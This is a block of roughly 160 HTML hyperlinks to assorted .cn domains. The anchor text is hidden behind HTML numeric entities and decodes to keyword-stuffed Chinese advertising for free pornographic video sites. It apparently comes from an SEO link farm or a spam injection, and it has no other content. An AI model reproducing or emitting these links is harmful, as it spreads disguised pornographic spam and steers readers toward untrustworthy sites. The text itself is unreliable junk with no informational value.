<a href="http://hopeonline.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://xmrhx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jnwst.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quyaol.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://papaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lphm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hongy168.cn" target="_blank">www.&#x65E5;&#x97E9;av&#x7535;&#x5F71;</a>|
<a href="http://akfp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://shfggg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51735.net.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://taitacg.com.cn" target="_blank">www.&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://atengbao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jiaosong.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niemin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://douqing.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uectrade.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://32622.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://mhdec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://alexmann.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://mzcar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jvly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shinie.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wonhu.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://renzui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jidemai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://miaodou.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hengme.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://j379.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengqia.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mzfce.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yunnova.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://escord.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nengzen.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://058n.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://99dl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://whalk.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://edbc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kengpei.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://runningjoy.com.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jswhcb.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hoxin.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://is163.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jwylw.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://0483auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://heartwing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://duanbai.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://skagro.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://slsdr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hsxty.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiao-shan.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://gezimen.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://nrscj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nenpie.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://96xw.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://zyhlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bjjncm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17jieyan.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://w219.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://iyiz.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hs0758.cn" target="_blank">av&#x5348;&#x591C;</a>|
<a href="http://yntyyd.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5348;&#x591C;</a>|
<a href="http://diaozei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://health520.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://iyiz.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cw53.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poscn.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kingbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://edevluvn.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxdp.com.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://guanyuai.com.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://choufucai.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://qiefen.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cencera.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://judesns.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://ljoq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://skjer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
